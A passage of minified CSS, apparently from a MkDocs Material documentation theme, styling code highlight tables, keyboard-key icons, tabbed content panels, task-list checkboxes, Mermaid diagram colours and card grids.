span[class]{padding-right:.5882352941em}.highlighttable .code{flex:1;min-width:0}.linenodiv a{color:inherit}.md-typeset .highlighttable{direction:ltr;margin:1em 0}.md-typeset .highlighttable>tbody>tr>.code>div>pre>code{border-bottom-left-radius:0;border-top-left-radius:0}.md-typeset .highlight+.result{border:.05rem solid var(--md-code-bg-color);border-bottom-left-radius:.1rem;border-bottom-right-radius:.1rem;border-top-width:.1rem;margin-top:-1.125em;overflow:visible;padding:0 1em}.md-typeset .highlight+.result:after{clear:both;content:"";display:block}@media screen and (max-width:44.984375em){.md-content__inner>.highlight{margin:1em -.8rem}.md-content__inner>.highlight>.filename,.md-content__inner>.highlight>.highlighttable>tbody>tr>.code>div>pre>code,.md-content__inner>.highlight>.highlighttable>tbody>tr>.filename span.filename,.md-content__inner>.highlight>.highlighttable>tbody>tr>.linenos,.md-content__inner>.highlight>pre>code{border-radius:0}.md-content__inner>.highlight+.result{border-left-width:0;border-radius:0;border-right-width:0;margin-left:-.8rem;margin-right:-.8rem}}.md-typeset .keys kbd:after,.md-typeset .keys kbd:before{-moz-osx-font-smoothing:initial;-webkit-font-smoothing:initial;color:inherit;margin:0;position:relative}.md-typeset .keys span{color:var(--md-default-fg-color--light);padding:0 .2em}.md-typeset .keys .key-alt:before,.md-typeset .keys .key-left-alt:before,.md-typeset .keys .key-right-alt:before{content:"⎇";padding-right:.4em}.md-typeset .keys .key-command:before,.md-typeset .keys .key-left-command:before,.md-typeset .keys .key-right-command:before{content:"⌘";padding-right:.4em}.md-typeset .keys .key-control:before,.md-typeset .keys .key-left-control:before,.md-typeset .keys .key-right-control:before{content:"⌃";padding-right:.4em}.md-typeset .keys .key-left-meta:before,.md-typeset .keys .key-meta:before,.md-typeset .keys .key-right-meta:before{content:"◆";padding-right:.4em}.md-typeset .keys .key-left-option:before,.md-typeset .keys .key-option:before,.md-typeset .keys .key-right-option:before{content:"⌥";padding-right:.4em}.md-typeset .keys .key-left-shift:before,.md-typeset .keys .key-right-shift:before,.md-typeset .keys .key-shift:before{content:"⇧";padding-right:.4em}.md-typeset .keys .key-left-super:before,.md-typeset .keys .key-right-super:before,.md-typeset .keys .key-super:before{content:"❖";padding-right:.4em}.md-typeset .keys .key-left-windows:before,.md-typeset .keys .key-right-windows:before,.md-typeset .keys .key-windows:before{content:"⊞";padding-right:.4em}.md-typeset .keys .key-arrow-down:before{content:"↓";padding-right:.4em}.md-typeset .keys .key-arrow-left:before{content:"←";padding-right:.4em}.md-typeset .keys .key-arrow-right:before{content:"→";padding-right:.4em}.md-typeset .keys .key-arrow-up:before{content:"↑";padding-right:.4em}.md-typeset .keys .key-backspace:before{content:"⌫";padding-right:.4em}.md-typeset .keys .key-backtab:before{content:"⇤";padding-right:.4em}.md-typeset .keys .key-caps-lock:before{content:"⇪";padding-right:.4em}.md-typeset .keys .key-clear:before{content:"⌧";padding-right:.4em}.md-typeset .keys .key-context-menu:before{content:"☰";padding-right:.4em}.md-typeset .keys .key-delete:before{content:"⌦";padding-right:.4em}.md-typeset .keys .key-eject:before{content:"⏏";padding-right:.4em}.md-typeset .keys .key-end:before{content:"⤓";padding-right:.4em}.md-typeset .keys .key-escape:before{content:"⎋";padding-right:.4em}.md-typeset .keys .key-home:before{content:"⤒";padding-right:.4em}.md-typeset .keys .key-insert:before{content:"⎀";padding-right:.4em}.md-typeset .keys .key-page-down:before{content:"⇟";padding-right:.4em}.md-typeset .keys .key-page-up:before{content:"⇞";padding-right:.4em}.md-typeset .keys .key-print-screen:before{content:"⎙";padding-right:.4em}.md-typeset .keys .key-tab:after{content:"⇥";padding-left:.4em}.md-typeset .keys .key-num-enter:after{content:"⌤";padding-left:.4em}.md-typeset .keys .key-enter:after{content:"⏎";padding-left:.4em}:root{--md-tabbed-icon--prev:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M15.41 16.58 10.83 12l4.58-4.59L14 6l-6 6 6 6z"/></svg>');--md-tabbed-icon--next:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M8.59 16.58 13.17 12 8.59 7.41 10 6l6 6-6 6z"/></svg>')}.md-typeset .tabbed-set{border-radius:.1rem;display:flex;flex-flow:column wrap;margin:1em 0;position:relative}.md-typeset .tabbed-set>input{height:0;opacity:0;position:absolute;width:0}.md-typeset .tabbed-set>input:target{--md-scroll-offset:0.625em}.md-typeset .tabbed-set>input.focus-visible~.tabbed-labels:before{background-color:var(--md-accent-fg-color)}.md-typeset .tabbed-labels{-ms-overflow-style:none;box-shadow:0 -.05rem var(--md-default-fg-color--lightest) inset;display:flex;max-width:100%;overflow:auto;scrollbar-width:none}@media print{.md-typeset .tabbed-labels{display:contents}}@media screen{.js .md-typeset .tabbed-labels{position:relative}.js .md-typeset .tabbed-labels:before{background:var(--md-default-fg-color);bottom:0;content:"";display:block;height:2px;left:0;position:absolute;transform:translateX(var(--md-indicator-x));transition:width 225ms,background-color .25s,transform .25s;transition-timing-function:cubic-bezier(.4,0,.2,1);width:var(--md-indicator-width)}}.md-typeset .tabbed-labels::-webkit-scrollbar{display:none}.md-typeset .tabbed-labels>label{border-bottom:.1rem solid #0000;border-radius:.1rem .1rem 0 0;color:var(--md-default-fg-color--light);cursor:pointer;flex-shrink:0;font-size:.64rem;font-weight:700;padding:.78125em 1.25em .625em;scroll-margin-inline-start:1rem;transition:background-color .25s,color .25s;white-space:nowrap;width:auto}@media print{.md-typeset .tabbed-labels>label:first-child{order:1}.md-typeset .tabbed-labels>label:nth-child(2){order:2}.md-typeset .tabbed-labels>label:nth-child(3){order:3}.md-typeset .tabbed-labels>label:nth-child(4){order:4}.md-typeset .tabbed-labels>label:nth-child(5){order:5}.md-typeset .tabbed-labels>label:nth-child(6){order:6}.md-typeset .tabbed-labels>label:nth-child(7){order:7}.md-typeset .tabbed-labels>label:nth-child(8){order:8}.md-typeset .tabbed-labels>label:nth-child(9){order:9}.md-typeset .tabbed-labels>label:nth-child(10){order:10}.md-typeset .tabbed-labels>label:nth-child(11){order:11}.md-typeset .tabbed-labels>label:nth-child(12){order:12}.md-typeset .tabbed-labels>label:nth-child(13){order:13}.md-typeset .tabbed-labels>label:nth-child(14){order:14}.md-typeset .tabbed-labels>label:nth-child(15){order:15}.md-typeset .tabbed-labels>label:nth-child(16){order:16}.md-typeset .tabbed-labels>label:nth-child(17){order:17}.md-typeset .tabbed-labels>label:nth-child(18){order:18}.md-typeset .tabbed-labels>label:nth-child(19){order:19}.md-typeset .tabbed-labels>label:nth-child(20){order:20}}.md-typeset .tabbed-labels>label:hover{color:var(--md-default-fg-color)}.md-typeset .tabbed-labels>label>[href]:first-child{color:inherit}.md-typeset .tabbed-labels--linked>label{padding:0}.md-typeset .tabbed-labels--linked>label>a{display:block;padding:.78125em 1.25em .625em}.md-typeset .tabbed-content{width:100%}@media print{.md-typeset .tabbed-content{display:contents}}.md-typeset .tabbed-block{display:none}@media print{.md-typeset .tabbed-block{display:block}.md-typeset .tabbed-block:first-child{order:1}.md-typeset .tabbed-block:nth-child(2){order:2}.md-typeset .tabbed-block:nth-child(3){order:3}.md-typeset .tabbed-block:nth-child(4){order:4}.md-typeset .tabbed-block:nth-child(5){order:5}.md-typeset .tabbed-block:nth-child(6){order:6}.md-typeset .tabbed-block:nth-child(7){order:7}.md-typeset .tabbed-block:nth-child(8){order:8}.md-typeset .tabbed-block:nth-child(9){order:9}.md-typeset .tabbed-block:nth-child(10){order:10}.md-typeset .tabbed-block:nth-child(11){order:11}.md-typeset .tabbed-block:nth-child(12){order:12}.md-typeset .tabbed-block:nth-child(13){order:13}.md-typeset .tabbed-block:nth-child(14){order:14}.md-typeset .tabbed-block:nth-child(15){order:15}.md-typeset .tabbed-block:nth-child(16){order:16}.md-typeset .tabbed-block:nth-child(17){order:17}.md-typeset .tabbed-block:nth-child(18){order:18}.md-typeset .tabbed-block:nth-child(19){order:19}.md-typeset .tabbed-block:nth-child(20){order:20}}.md-typeset .tabbed-block>.highlight:first-child>pre,.md-typeset .tabbed-block>pre:first-child{margin:0}.md-typeset .tabbed-block>.highlight:first-child>pre>code,.md-typeset .tabbed-block>pre:first-child>code{border-top-left-radius:0;border-top-right-radius:0}.md-typeset .tabbed-block>.highlight:first-child>.filename{border-top-left-radius:0;border-top-right-radius:0;margin:0}.md-typeset .tabbed-block>.highlight:first-child>.highlighttable{margin:0}.md-typeset .tabbed-block>.highlight:first-child>.highlighttable>tbody>tr>.filename span.filename,.md-typeset .tabbed-block>.highlight:first-child>.highlighttable>tbody>tr>.linenos{border-top-left-radius:0;border-top-right-radius:0;margin:0}.md-typeset .tabbed-block>.highlight:first-child>.highlighttable>tbody>tr>.code>div>pre>code{border-top-left-radius:0;border-top-right-radius:0}.md-typeset .tabbed-block>.highlight:first-child+.result{margin-top:-.125em}.md-typeset .tabbed-block>.tabbed-set{margin:0}.md-typeset .tabbed-button{align-self:center;border-radius:100%;color:var(--md-default-fg-color--light);cursor:pointer;display:block;height:.9rem;margin-top:.1rem;pointer-events:auto;transition:background-color .25s;width:.9rem}.md-typeset .tabbed-button:hover{background-color:var(--md-accent-fg-color--transparent);color:var(--md-accent-fg-color)}.md-typeset .tabbed-button:after{background-color:currentcolor;content:"";display:block;height:100%;-webkit-mask-image:var(--md-tabbed-icon--prev);mask-image:var(--md-tabbed-icon--prev);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;transition:background-color .25s,transform .25s;width:100%}.md-typeset .tabbed-control{background:linear-gradient(to right,var(--md-default-bg-color) 60%,#0000);display:flex;height:1.9rem;justify-content:start;pointer-events:none;position:absolute;transition:opacity 125ms;width:1.2rem}[dir=rtl] .md-typeset .tabbed-control{transform:rotate(180deg)}.md-typeset .tabbed-control[hidden]{opacity:0}.md-typeset .tabbed-control--next{background:linear-gradient(to left,var(--md-default-bg-color) 60%,#0000);justify-content:end;right:0}.md-typeset .tabbed-control--next .tabbed-button:after{-webkit-mask-image:var(--md-tabbed-icon--next);mask-image:var(--md-tabbed-icon--next)}@media screen and (max-width:44.984375em){[dir=ltr] .md-content__inner>.tabbed-set .tabbed-labels{padding-left:.8rem}[dir=rtl] .md-content__inner>.tabbed-set .tabbed-labels{padding-right:.8rem}.md-content__inner>.tabbed-set .tabbed-labels{margin:0 -.8rem;max-width:100vw;scroll-padding-inline-start:.8rem}[dir=ltr] .md-content__inner>.tabbed-set .tabbed-labels:after{padding-right:.8rem}[dir=rtl] .md-content__inner>.tabbed-set .tabbed-labels:after{padding-left:.8rem}.md-content__inner>.tabbed-set .tabbed-labels:after{content:""}[dir=ltr] .md-content__inner>.tabbed-set .tabbed-labels~.tabbed-control--prev{padding-left:.8rem}[dir=rtl] .md-content__inner>.tabbed-set .tabbed-labels~.tabbed-control--prev{padding-right:.8rem}[dir=ltr] .md-content__inner>.tabbed-set .tabbed-labels~.tabbed-control--prev{margin-left:-.8rem}[dir=rtl] .md-content__inner>.tabbed-set .tabbed-labels~.tabbed-control--prev{margin-right:-.8rem}.md-content__inner>.tabbed-set .tabbed-labels~.tabbed-control--prev{width:2rem}[dir=ltr] .md-content__inner>.tabbed-set .tabbed-labels~.tabbed-control--next{padding-right:.8rem}[dir=rtl] .md-content__inner>.tabbed-set .tabbed-labels~.tabbed-control--next{padding-left:.8rem}[dir=ltr] .md-content__inner>.tabbed-set .tabbed-labels~.tabbed-control--next{margin-right:-.8rem}[dir=rtl] .md-content__inner>.tabbed-set .tabbed-labels~.tabbed-control--next{margin-left:-.8rem}.md-content__inner>.tabbed-set .tabbed-labels~.tabbed-control--next{width:2rem}}@media screen{.md-typeset .tabbed-set>input:first-child:checked~.tabbed-labels>:first-child,.md-typeset .tabbed-set>input:nth-child(10):checked~.tabbed-labels>:nth-child(10),.md-typeset .tabbed-set>input:nth-child(11):checked~.tabbed-labels>:nth-child(11),.md-typeset .tabbed-set>input:nth-child(12):checked~.tabbed-labels>:nth-child(12),.md-typeset .tabbed-set>input:nth-child(13):checked~.tabbed-labels>:nth-child(13),.md-typeset .tabbed-set>input:nth-child(14):checked~.tabbed-labels>:nth-child(14),.md-typeset .tabbed-set>input:nth-child(15):checked~.tabbed-labels>:nth-child(15),.md-typeset .tabbed-set>input:nth-child(16):checked~.tabbed-labels>:nth-child(16),.md-typeset .tabbed-set>input:nth-child(17):checked~.tabbed-labels>:nth-child(17),.md-typeset .tabbed-set>input:nth-child(18):checked~.tabbed-labels>:nth-child(18),.md-typeset .tabbed-set>input:nth-child(19):checked~.tabbed-labels>:nth-child(19),.md-typeset .tabbed-set>input:nth-child(2):checked~.tabbed-labels>:nth-child(2),.md-typeset .tabbed-set>input:nth-child(20):checked~.tabbed-labels>:nth-child(20),.md-typeset .tabbed-set>input:nth-child(3):checked~.tabbed-labels>:nth-child(3),.md-typeset .tabbed-set>input:nth-child(4):checked~.tabbed-labels>:nth-child(4),.md-typeset .tabbed-set>input:nth-child(5):checked~.tabbed-labels>:nth-child(5),.md-typeset .tabbed-set>input:nth-child(6):checked~.tabbed-labels>:nth-child(6),.md-typeset .tabbed-set>input:nth-child(7):checked~.tabbed-labels>:nth-child(7),.md-typeset .tabbed-set>input:nth-child(8):checked~.tabbed-labels>:nth-child(8),.md-typeset .tabbed-set>input:nth-child(9):checked~.tabbed-labels>:nth-child(9){color:var(--md-default-fg-color)}.md-typeset .no-js .tabbed-set>input:first-child:checked~.tabbed-labels>:first-child,.md-typeset .no-js .tabbed-set>input:nth-child(10):checked~.tabbed-labels>:nth-child(10),.md-typeset .no-js .tabbed-set>input:nth-child(11):checked~.tabbed-labels>:nth-child(11),.md-typeset .no-js .tabbed-set>input:nth-child(12):checked~.tabbed-labels>:nth-child(12),.md-typeset .no-js .tabbed-set>input:nth-child(13):checked~.tabbed-labels>:nth-child(13),.md-typeset .no-js .tabbed-set>input:nth-child(14):checked~.tabbed-labels>:nth-child(14),.md-typeset .no-js .tabbed-set>input:nth-child(15):checked~.tabbed-labels>:nth-child(15),.md-typeset .no-js .tabbed-set>input:nth-child(16):checked~.tabbed-labels>:nth-child(16),.md-typeset .no-js .tabbed-set>input:nth-child(17):checked~.tabbed-labels>:nth-child(17),.md-typeset .no-js .tabbed-set>input:nth-child(18):checked~.tabbed-labels>:nth-child(18),.md-typeset .no-js .tabbed-set>input:nth-child(19):checked~.tabbed-labels>:nth-child(19),.md-typeset .no-js .tabbed-set>input:nth-child(2):checked~.tabbed-labels>:nth-child(2),.md-typeset .no-js .tabbed-set>input:nth-child(20):checked~.tabbed-labels>:nth-child(20),.md-typeset .no-js .tabbed-set>input:nth-child(3):checked~.tabbed-labels>:nth-child(3),.md-typeset .no-js .tabbed-set>input:nth-child(4):checked~.tabbed-labels>:nth-child(4),.md-typeset .no-js .tabbed-set>input:nth-child(5):checked~.tabbed-labels>:nth-child(5),.md-typeset .no-js .tabbed-set>input:nth-child(6):checked~.tabbed-labels>:nth-child(6),.md-typeset .no-js .tabbed-set>input:nth-child(7):checked~.tabbed-labels>:nth-child(7),.md-typeset .no-js .tabbed-set>input:nth-child(8):checked~.tabbed-labels>:nth-child(8),.md-typeset .no-js .tabbed-set>input:nth-child(9):checked~.tabbed-labels>:nth-child(9),.md-typeset [role=dialog] .tabbed-set>input:first-child:checked~.tabbed-labels>:first-child,.md-typeset [role=dialog] .tabbed-set>input:nth-child(10):checked~.tabbed-labels>:nth-child(10),.md-typeset [role=dialog] .tabbed-set>input:nth-child(11):checked~.tabbed-labels>:nth-child(11),.md-typeset [role=dialog] .tabbed-set>input:nth-child(12):checked~.tabbed-labels>:nth-child(12),.md-typeset [role=dialog] .tabbed-set>input:nth-child(13):checked~.tabbed-labels>:nth-child(13),.md-typeset [role=dialog] .tabbed-set>input:nth-child(14):checked~.tabbed-labels>:nth-child(14),.md-typeset [role=dialog] .tabbed-set>input:nth-child(15):checked~.tabbed-labels>:nth-child(15),.md-typeset [role=dialog] .tabbed-set>input:nth-child(16):checked~.tabbed-labels>:nth-child(16),.md-typeset [role=dialog] .tabbed-set>input:nth-child(17):checked~.tabbed-labels>:nth-child(17),.md-typeset [role=dialog] .tabbed-set>input:nth-child(18):checked~.tabbed-labels>:nth-child(18),.md-typeset [role=dialog] .tabbed-set>input:nth-child(19):checked~.tabbed-labels>:nth-child(19),.md-typeset [role=dialog] .tabbed-set>input:nth-child(2):checked~.tabbed-labels>:nth-child(2),.md-typeset [role=dialog] .tabbed-set>input:nth-child(20):checked~.tabbed-labels>:nth-child(20),.md-typeset [role=dialog] .tabbed-set>input:nth-child(3):checked~.tabbed-labels>:nth-child(3),.md-typeset [role=dialog] .tabbed-set>input:nth-child(4):checked~.tabbed-labels>:nth-child(4),.md-typeset [role=dialog] .tabbed-set>input:nth-child(5):checked~.tabbed-labels>:nth-child(5),.md-typeset [role=dialog] .tabbed-set>input:nth-child(6):checked~.tabbed-labels>:nth-child(6),.md-typeset [role=dialog] .tabbed-set>input:nth-child(7):checked~.tabbed-labels>:nth-child(7),.md-typeset [role=dialog] .tabbed-set>input:nth-child(8):checked~.tabbed-labels>:nth-child(8),.md-typeset [role=dialog] .tabbed-set>input:nth-child(9):checked~.tabbed-labels>:nth-child(9),.no-js .md-typeset .tabbed-set>input:first-child:checked~.tabbed-labels>:first-child,.no-js .md-typeset .tabbed-set>input:nth-child(10):checked~.tabbed-labels>:nth-child(10),.no-js .md-typeset .tabbed-set>input:nth-child(11):checked~.tabbed-labels>:nth-child(11),.no-js .md-typeset .tabbed-set>input:nth-child(12):checked~.tabbed-labels>:nth-child(12),.no-js .md-typeset .tabbed-set>input:nth-child(13):checked~.tabbed-labels>:nth-child(13),.no-js .md-typeset .tabbed-set>input:nth-child(14):checked~.tabbed-labels>:nth-child(14),.no-js .md-typeset .tabbed-set>input:nth-child(15):checked~.tabbed-labels>:nth-child(15),.no-js .md-typeset .tabbed-set>input:nth-child(16):checked~.tabbed-labels>:nth-child(16),.no-js .md-typeset .tabbed-set>input:nth-child(17):checked~.tabbed-labels>:nth-child(17),.no-js .md-typeset .tabbed-set>input:nth-child(18):checked~.tabbed-labels>:nth-child(18),.no-js .md-typeset .tabbed-set>input:nth-child(19):checked~.tabbed-labels>:nth-child(19),.no-js .md-typeset .tabbed-set>input:nth-child(2):checked~.tabbed-labels>:nth-child(2),.no-js .md-typeset .tabbed-set>input:nth-child(20):checked~.tabbed-labels>:nth-child(20),.no-js .md-typeset .tabbed-set>input:nth-child(3):checked~.tabbed-labels>:nth-child(3),.no-js .md-typeset .tabbed-set>input:nth-child(4):checked~.tabbed-labels>:nth-child(4),.no-js .md-typeset .tabbed-set>input:nth-child(5):checked~.tabbed-labels>:nth-child(5),.no-js .md-typeset .tabbed-set>input:nth-child(6):checked~.tabbed-labels>:nth-child(6),.no-js .md-typeset .tabbed-set>input:nth-child(7):checked~.tabbed-labels>:nth-child(7),.no-js .md-typeset .tabbed-set>input:nth-child(8):checked~.tabbed-labels>:nth-child(8),.no-js .md-typeset .tabbed-set>input:nth-child(9):checked~.tabbed-labels>:nth-child(9),[role=dialog] .md-typeset .tabbed-set>input:first-child:checked~.tabbed-labels>:first-child,[role=dialog] .md-typeset .tabbed-set>input:nth-child(10):checked~.tabbed-labels>:nth-child(10),[role=dialog] .md-typeset .tabbed-set>input:nth-child(11):checked~.tabbed-labels>:nth-child(11),[role=dialog] .md-typeset .tabbed-set>input:nth-child(12):checked~.tabbed-labels>:nth-child(12),[role=dialog] .md-typeset .tabbed-set>input:nth-child(13):checked~.tabbed-labels>:nth-child(13),[role=dialog] .md-typeset .tabbed-set>input:nth-child(14):checked~.tabbed-labels>:nth-child(14),[role=dialog] .md-typeset .tabbed-set>input:nth-child(15):checked~.tabbed-labels>:nth-child(15),[role=dialog] .md-typeset .tabbed-set>input:nth-child(16):checked~.tabbed-labels>:nth-child(16),[role=dialog] .md-typeset .tabbed-set>input:nth-child(17):checked~.tabbed-labels>:nth-child(17),[role=dialog] .md-typeset .tabbed-set>input:nth-child(18):checked~.tabbed-labels>:nth-child(18),[role=dialog] .md-typeset .tabbed-set>input:nth-child(19):checked~.tabbed-labels>:nth-child(19),[role=dialog] .md-typeset .tabbed-set>input:nth-child(2):checked~.tabbed-labels>:nth-child(2),[role=dialog] .md-typeset .tabbed-set>input:nth-child(20):checked~.tabbed-labels>:nth-child(20),[role=dialog] .md-typeset .tabbed-set>input:nth-child(3):checked~.tabbed-labels>:nth-child(3),[role=dialog] .md-typeset .tabbed-set>input:nth-child(4):checked~.tabbed-labels>:nth-child(4),[role=dialog] .md-typeset .tabbed-set>input:nth-child(5):checked~.tabbed-labels>:nth-child(5),[role=dialog] .md-typeset .tabbed-set>input:nth-child(6):checked~.tabbed-labels>:nth-child(6),[role=dialog] .md-typeset .tabbed-set>input:nth-child(7):checked~.tabbed-labels>:nth-child(7),[role=dialog] .md-typeset .tabbed-set>input:nth-child(8):checked~.tabbed-labels>:nth-child(8),[role=dialog] .md-typeset .tabbed-set>input:nth-child(9):checked~.tabbed-labels>:nth-child(9){border-color:var(--md-default-fg-color)}}.md-typeset .tabbed-set>input:first-child.focus-visible~.tabbed-labels>:first-child,.md-typeset .tabbed-set>input:nth-child(10).focus-visible~.tabbed-labels>:nth-child(10),.md-typeset .tabbed-set>input:nth-child(11).focus-visible~.tabbed-labels>:nth-child(11),.md-typeset .tabbed-set>input:nth-child(12).focus-visible~.tabbed-labels>:nth-child(12),.md-typeset .tabbed-set>input:nth-child(13).focus-visible~.tabbed-labels>:nth-child(13),.md-typeset .tabbed-set>input:nth-child(14).focus-visible~.tabbed-labels>:nth-child(14),.md-typeset .tabbed-set>input:nth-child(15).focus-visible~.tabbed-labels>:nth-child(15),.md-typeset .tabbed-set>input:nth-child(16).focus-visible~.tabbed-labels>:nth-child(16),.md-typeset .tabbed-set>input:nth-child(17).focus-visible~.tabbed-labels>:nth-child(17),.md-typeset .tabbed-set>input:nth-child(18).focus-visible~.tabbed-labels>:nth-child(18),.md-typeset .tabbed-set>input:nth-child(19).focus-visible~.tabbed-labels>:nth-child(19),.md-typeset .tabbed-set>input:nth-child(2).focus-visible~.tabbed-labels>:nth-child(2),.md-typeset .tabbed-set>input:nth-child(20).focus-visible~.tabbed-labels>:nth-child(20),.md-typeset .tabbed-set>input:nth-child(3).focus-visible~.tabbed-labels>:nth-child(3),.md-typeset .tabbed-set>input:nth-child(4).focus-visible~.tabbed-labels>:nth-child(4),.md-typeset .tabbed-set>input:nth-child(5).focus-visible~.tabbed-labels>:nth-child(5),.md-typeset .tabbed-set>input:nth-child(6).focus-visible~.tabbed-labels>:nth-child(6),.md-typeset .tabbed-set>input:nth-child(7).focus-visible~.tabbed-labels>:nth-child(7),.md-typeset .tabbed-set>input:nth-child(8).focus-visible~.tabbed-labels>:nth-child(8),.md-typeset .tabbed-set>input:nth-child(9).focus-visible~.tabbed-labels>:nth-child(9){color:var(--md-accent-fg-color)}.md-typeset .tabbed-set>input:first-child:checked~.tabbed-content>:first-child,.md-typeset .tabbed-set>input:nth-child(10):checked~.tabbed-content>:nth-child(10),.md-typeset .tabbed-set>input:nth-child(11):checked~.tabbed-content>:nth-child(11),.md-typeset .tabbed-set>input:nth-child(12):checked~.tabbed-content>:nth-child(12),.md-typeset .tabbed-set>input:nth-child(13):checked~.tabbed-content>:nth-child(13),.md-typeset .tabbed-set>input:nth-child(14):checked~.tabbed-content>:nth-child(14),.md-typeset .tabbed-set>input:nth-child(15):checked~.tabbed-content>:nth-child(15),.md-typeset .tabbed-set>input:nth-child(16):checked~.tabbed-content>:nth-child(16),.md-typeset .tabbed-set>input:nth-child(17):checked~.tabbed-content>:nth-child(17),.md-typeset .tabbed-set>input:nth-child(18):checked~.tabbed-content>:nth-child(18),.md-typeset .tabbed-set>input:nth-child(19):checked~.tabbed-content>:nth-child(19),.md-typeset .tabbed-set>input:nth-child(2):checked~.tabbed-content>:nth-child(2),.md-typeset .tabbed-set>input:nth-child(20):checked~.tabbed-content>:nth-child(20),.md-typeset .tabbed-set>input:nth-child(3):checked~.tabbed-content>:nth-child(3),.md-typeset .tabbed-set>input:nth-child(4):checked~.tabbed-content>:nth-child(4),.md-typeset .tabbed-set>input:nth-child(5):checked~.tabbed-content>:nth-child(5),.md-typeset .tabbed-set>input:nth-child(6):checked~.tabbed-content>:nth-child(6),.md-typeset .tabbed-set>input:nth-child(7):checked~.tabbed-content>:nth-child(7),.md-typeset .tabbed-set>input:nth-child(8):checked~.tabbed-content>:nth-child(8),.md-typeset .tabbed-set>input:nth-child(9):checked~.tabbed-content>:nth-child(9){display:block}:root{--md-tasklist-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M1 12C1 5.925 5.925 1 12 1s11 4.925 11 11-4.925 11-11 11S1 18.075 1 12m16.28-2.72a.75.75 0 0 0-.018-1.042.75.75 0 0 0-1.042-.018l-5.97 5.97-2.47-2.47a.75.75 0 0 0-1.042.018.75.75 0 0 0-.018 1.042l3 3a.75.75 0 0 0 1.06 0Z"/></svg>');--md-tasklist-icon--checked:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M1 12C1 5.925 5.925 1 12 1s11 4.925 11 11-4.925 11-11 11S1 18.075 1 12m16.28-2.72a.75.75 0 0 0-.018-1.042.75.75 0 0 0-1.042-.018l-5.97 5.97-2.47-2.47a.75.75 0 0 0-1.042.018.75.75 0 0 0-.018 1.042l3 3a.75.75 0 0 0 1.06 0Z"/></svg>')}.md-typeset .task-list-item{list-style-type:none;position:relative}[dir=ltr] .md-typeset .task-list-item [type=checkbox]{left:-2em}[dir=rtl] .md-typeset .task-list-item [type=checkbox]{right:-2em}.md-typeset .task-list-item [type=checkbox]{position:absolute;top:.45em}.md-typeset .task-list-control [type=checkbox]{opacity:0;z-index:-1}[dir=ltr] .md-typeset .task-list-indicator:before{left:-1.5em}[dir=rtl] .md-typeset .task-list-indicator:before{right:-1.5em}.md-typeset .task-list-indicator:before{background-color:var(--md-default-fg-color--lightest);content:"";height:1.25em;-webkit-mask-image:var(--md-tasklist-icon);mask-image:var(--md-tasklist-icon);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;position:absolute;top:.15em;width:1.25em}.md-typeset [type=checkbox]:checked+.task-list-indicator:before{background-color:#00e676;-webkit-mask-image:var(--md-tasklist-icon--checked);mask-image:var(--md-tasklist-icon--checked)}@media print{.giscus,[id=__comments]{display:none}}:root>*{--md-mermaid-font-family:var(--md-text-font-family),sans-serif;--md-mermaid-edge-color:var(--md-code-fg-color);--md-mermaid-node-bg-color:var(--md-accent-fg-color--transparent);--md-mermaid-node-fg-color:var(--md-accent-fg-color);--md-mermaid-label-bg-color:var(--md-default-bg-color);--md-mermaid-label-fg-color:var(--md-code-fg-color);--md-mermaid-sequence-actor-bg-color:var(--md-mermaid-label-bg-color);--md-mermaid-sequence-actor-fg-color:var(--md-mermaid-label-fg-color);--md-mermaid-sequence-actor-border-color:var(--md-mermaid-node-fg-color);--md-mermaid-sequence-actor-line-color:var(--md-default-fg-color--lighter);--md-mermaid-sequence-actorman-bg-color:var(--md-mermaid-label-bg-color);--md-mermaid-sequence-actorman-line-color:var(--md-mermaid-node-fg-color);--md-mermaid-sequence-box-bg-color:var(--md-mermaid-node-bg-color);--md-mermaid-sequence-box-fg-color:var(--md-mermaid-edge-color);--md-mermaid-sequence-label-bg-color:var(--md-mermaid-node-bg-color);--md-mermaid-sequence-label-fg-color:var(--md-mermaid-node-fg-color);--md-mermaid-sequence-loop-bg-color:var(--md-mermaid-node-bg-color);--md-mermaid-sequence-loop-fg-color:var(--md-mermaid-edge-color);--md-mermaid-sequence-loop-border-color:var(--md-mermaid-node-fg-color);--md-mermaid-sequence-message-fg-color:var(--md-mermaid-edge-color);--md-mermaid-sequence-message-line-color:var(--md-mermaid-edge-color);--md-mermaid-sequence-note-bg-color:var(--md-mermaid-label-bg-color);--md-mermaid-sequence-note-fg-color:var(--md-mermaid-edge-color);--md-mermaid-sequence-note-border-color:var(--md-mermaid-label-fg-color);--md-mermaid-sequence-number-bg-color:var(--md-mermaid-node-fg-color);--md-mermaid-sequence-number-fg-color:var(--md-accent-bg-color)}.mermaid{line-height:normal;margin:1em 0}.md-typeset .grid{grid-gap:.4rem;display:grid;grid-template-columns:repeat(auto-fit,minmax(min(100%,16rem),1fr));margin:1em 0}.md-typeset .grid.cards>ol,.md-typeset .grid.cards>ul{display:contents}.md-typeset .grid.cards>ol>li,.md-typeset .grid.cards>ul>li,.md-typeset .grid>.card{border:.05rem solid var(--md-default-fg-color--lightest);border-radius:.1rem;display:block;margin:0;padding:.8rem;transition:border .25s,box-shadow .25s}.md-typeset .grid.cards>ol>li:focus-within,.md-typeset .grid.cards>ol>li:hover,.md-typeset .grid.cards>ul>li:focus-within,.md-typeset .grid.cards>ul>li:hover,.md-typeset .grid>.card:focus-within,.md-typeset .grid>.card:hover{border-color:#0000;box-shadow:var(--md-shadow-z2)}.md-typeset .grid.cards>ol>li>hr,.md-typeset .grid.cards>ul>li>hr,.md-typeset .grid>.card>hr{margin-bottom:1em;margin-top:1em}.md-typeset .grid.cards>ol>li>:first-child,.md-typeset .grid.cards>ul>li>:first-child,.md-typeset .grid>.card>:first-child{margin-top:0}.md-typeset .grid.cards>ol>li>:last-child,.md-typeset .grid.cards>ul>li>:last-child,.md-typeset .grid>.card>:last-child{margin-bottom:0}.md-typeset .grid>*,.md-typeset .grid>.admonition,.md-typeset .grid>.highlight>*,.md-typeset 